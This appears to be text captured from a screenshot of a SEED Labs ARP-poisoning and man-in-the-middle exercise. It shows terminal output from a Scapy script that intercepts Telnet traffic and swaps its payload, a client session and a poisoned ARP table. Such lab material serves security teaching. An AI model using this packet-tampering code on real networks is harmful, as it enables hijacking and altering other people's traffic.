 Activities
Terminal
Mar 22 12:46
seed@VM: ~
M - Man In The Middle
Sent 1 packets.
^Croot@83cc53252be4:/volumes# python3 task2_mitm.py
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
seed@VM: ~
A - Telnet Client
seed@938d0dd6e959:~$ echo 'nothing changed'
nothing changed
seed@938d0dd6e959:~$ ZZ
#################################################################
M - ARP Poisoning
23 # Construct the new payload based on the old payload.
24 # Students need to implement this part.
25
26 if pkt[TCP].payload:
27 data = pkt[TCP].payload.load # The original payload
data
28 # newdata = data
29 newdata = bytes('Z', 'utf-8') # altered the payload
30
31 send(newpkt/newdata)
32 else:
33 send(newpkt)
34
################################################################
35
36 elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
seed@VM: ~
B - Telnet Server
root@938d0dd6e959:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.5 ether 02:42:0a:09:00:69
C eth0
10.9.0.105 ether 02:42:0a:09:00:69
C eth0
root@938d0dd6e959:/#